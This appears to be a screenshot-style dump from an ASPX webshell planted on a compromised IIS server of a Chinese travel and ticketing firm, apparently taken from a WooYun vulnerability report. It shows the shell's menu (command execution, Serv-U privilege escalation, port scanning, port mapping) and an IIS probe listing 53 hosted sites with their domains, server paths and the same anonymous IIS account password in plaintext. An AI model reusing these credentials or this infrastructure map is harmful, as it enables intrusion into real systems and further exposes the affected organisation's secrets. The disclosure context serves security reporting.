 122.119.144.21:80(gdssms.travelsky.com) Welcome
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射 Framework Ver : 2.0.50727.3615
IIS探测 >>
ID IIS_USER IIS_PASS Domain Path
1 IUSR_BL460F5 F5i?reJ"t85V`D :80: c:\inetpub\wwwroot
2 IUSR_BL460F5 F5i?reJ"t85V`D :80:stif.linkosky.net E:\Web\LinkoSky.OneStopImpTest.Web\LinkoskyInterfaceForLCD（生产测试系统）
3 IUSR_BL460F5 F5i?reJ"t85V`D :80:saectc.linkosky.cn D:\InstallApp\SpeedAETestCTC
4 IUSR_BL460F5 F5i?reJ"t85V`D :80:www.bjs109.com E:\Web\AEB-Projects\HBYT2
5 IUSR_BL460F5 F5i?reJ"t85V`D :80:agif.linkosky.com E:\Web\LinkoSky.OneStop.Web\NewWebPortal\InterfaceForAG
6 IUSR_BL460F5 F5i?reJ"t85V`D 122.119.144.21:80:testif.linkosky.cn D:\InstallApp\LinkoskyInterfaceForAG
7 IUSR_BL460F5 F5i?reJ"t85V`D 122.119.144.21:80:www.BranchOneStop.com D:\AppDir\WebSites\LinkoskyBranchPortal2.0
:80:Gdssms.Travelsky.com
8 IUSR_BL460F5 F5i?reJ"t85V`D :80:Gdssms.Linkosky.com E:\AppDir\WebSites\Linkosky\LinkoskySmsPortal\LinkoskySPPortal
9 IUSR_BL460F5 F5i?reJ"t85V`D :80:testbo.linkosky.com D:\InstallApp\OneStopCeShi\LinkoskyBranchPortal
10 IUSR_BL460F5 F5i?reJ"t85V`D 122.119.144.21:80:www.agnetsky.net D:\InstallApp\TuoGuanImpTest
11 IUSR_BL460F5 F5i?reJ"t85V`D :80:Taobao221 D:\InstallApp\taobao1\20120223
12 IUSR_BL460F5 F5i?reJ"t85V`D :80:testctcad.linkosky.com D:\InstallApp\CTCOneStopCeShi\LinkoskyAdminPortal2.0
13 IUSR_BL460F5 F5i?reJ"t85V`D :80:webflight.linkosky.com E:\Web\AEB-Projects\ZJNew
14 IUSR_BL460F5 F5i?reJ"t85V`D 122.119.144.21:80:testad.linkosky.com D:\InstallApp\OneStopCeShi\LinkoskyAdminPortal
15 IUSR_BL460F5 F5i?reJ"t85V`D :80:speedweb.linkosky.net E:\Web\BasePlatForm\SpeedWeb
16 IUSR_BL460F5 F5i?reJ"t85V`D 122.119.144.21:80:testshopif.linkosky.cn D:\InstallApp\LinkoskyInterfaceForShopping\TestifForShopping
:80:www.catravel2007.com
17 IUSR_BL460F5 F5i?reJ"t85V`D :80:catravel.linkosky.net E:\Web\AEB-Projects\MHKD
18 IUSR_BL460F5 F5i?reJ"t85V`D 122.119.144.21:80:testbook.linkosky.com D:\AppDir\WebSites\TestINTBooking
19 IUSR_BL460F5 F5i?reJ"t85V`D 122.119.144.21:80:sae2.testifforalipay.net D:\AppDir\WebSites\WebSiteForAlipay
20 IUSR_BL460F5 F5i?reJ"t85V`D :80:testint.linkosky.com D:\AppDir\WebSites\TestINT
21 IUSR_BL460F5 F5i?reJ"t85V`D 122.119.144.21:80:atpd.travelsky.com D:\AppDir\NewBiz\Web\ATPD
22 IUSR_BL460F5 F5i?reJ"t85V`D 122.119.144.21:80:testsp.linkosky.com D:\InstallApp\OneStopCeShi\LinkoskySPPortaltest
23 IUSR_BL460F5 F5i?reJ"t85V`D :80:www.Linkoskytest.com D:\InstallApp\OneStopCeShi\LinkoskySPPortalForDove
24 IUSR_BL460F5 F5i?reJ"t85V`D :80:sae2v2.linkosky.net D:\InstallApp\SpeedAETest20100630
25 IUSR_BL460F5 F5i?reJ"t85V`D 122.119.144.21:80:testctc.linkosky.com D:\InstallApp\CTCOneStopCeShi\LinkoskySPortal
26 IUSR_BL460F5 F5i?reJ"t85V`D :80:interfacefqa.linkosky.com D:\AppDir\WebSites\FQA
27 IUSR_BL460F5 F5i?reJ"t85V`D :97: D:\InstallApp\0921Page
28 IUSR_BL460F5 F5i?reJ"t85V`D 122.119.144.21:80:admin.LinkoskyInterface21.com D:\AppDir\WebSites\InterfaceAdmin
29 IUSR_BL460F5 F5i?reJ"t85V`D :80:LinkoskySPDebug D:\InstallApp\LinkoskySPDebug
30 IUSR_BL460F5 F5i?reJ"t85V`D :80:DebugWebserivce D:\DebugAppdir\DebugWebserivce
31 IUSR_BL460F5 F5i?reJ"t85V`D 122.119.144.21:80:testspalipay.linkosky.com D:\InstallApp\OneStopCeShi\LinkoskySPPortalTestForAlipay
32 IUSR_BL460F5 F5i?reJ"t85V`D :80:B2A.liuyan365.com E:\Web\AEB-Projects\PC
33 IUSR_BL460F5 F5i?reJ"t85V`D :80:testshopifsln.linkosky.cn D:\InstallApp\LinkoskyInterfaceForShopping\TestifslnForShoppping
34 IUSR_BL460F5 F5i?reJ"t85V`D :80:testctcgy.linkosky.com D:\InstallApp\CTCOneStopCeShi\LinkoskySPPortalForGongying
35 IUSR_BL460F5 F5i?reJ"t85V`D :80:agae.linkosky.com E:\Web\SpeedAE\KaiYa
36 IUSR_BL460F5 F5i?reJ"t85V`D :80:testintAdmin.linkosky.com D:\AppDir\WebSites\TestINTAdmin
37 IUSR_BL460F5 F5i?reJ"t85V`D :80:service.linkosky.net E:\AppDir\WebSites\Linkosky\LinkoskyCSPortal
38 IUSR_BL460F5 F5i?reJ"t85V`D 122.119.144.21:80:atb.linkosky.cn D:\AppDir\WebSites\SpeedAETestForATB
39 IUSR_BL460F5 F5i?reJ"t85V`D 122.119.144.21:80:www.agentskytest.net D:\InstallApp\TuoGuanTest
40 IUSR_BL460F5 F5i?reJ"t85V`D :80:isp.travelsky.com D:\AppDir\NewBiz\Web\ReceiptWebService(ISP)
41 IUSR_BL460F5 F5i?reJ"t85V`D :96: D:\InstallApp\0921WS
:80:gdssmsadmin.travelsky.com
42 IUSR_BL460F5 F5i?reJ"t85V`D :80:gdssmsadmin.linkosky.com E:\AppDir\WebSites\Linkosky\LinkoskySmsPortal\LinkoskyAdminPortal
43 IUSR_BL460F5 F5i?reJ"t85V`D :80:linkosky.118114.cn E:\Web\CTC\CTCPortal
44 IUSR_BL460F5 F5i?reJ"t85V`D 122.119.144.21:80:TESTAD.AF.COM D:\CKGspeedAE
45 IUSR_BL460F5 F5i?reJ"t85V`D :80:1atpd.travelsky.com D:\AppDir\NewBiz\Web\GDSNewBizIFAdmin
46 IUSR_BL460F5 F5i?reJ"t85V`D :80:www.369jjy.com.cn E:\Web\AEB-Projects\SXLY
122.119.144.21:80:sae2.linkosky.cn
47 IUSR_BL460F5 F5i?reJ"t85V`D 122.119.144.21:80:sae2v2.linkosky.net D:\InstallApp\SpeedAETest2
48 IUSR_BL460F5 F5i?reJ"t85V`D :80:sae3.linkosky.cn D:\InstallApp\SpeedAETest3
49 IUSR_BL460F5 F5i?reJ"t85V`D 122.119.144.21:80:testagckg.linkosky.com D:\CKGspeedAE
50 IUSR_BL460F5 F5i?reJ"t85V`D :80:invprint.linkosky.com E:\Web\BasePlatForm\InvPrintPortal
51 IUSR_BL460F5 F5i?reJ"t85V`D :80:taobaotest D:\InstallApp\taobaoTest
:80:ctcae.linkosky.com
52 IUSR_BL460F5 F5i?reJ"t85V`D :80:linkoskypay.118114.cn E:\Web\CTC\CTCInterface
53 IUSR_BL460F5 F5i?reJ"t85V`D :80:www.AdminOneStop.com D:\AppDir\WebSites\LinkoskyAdminPortal2.0
Copyright © 2009-2012 ON-cn All Rights Reserved.
www.wooyun.o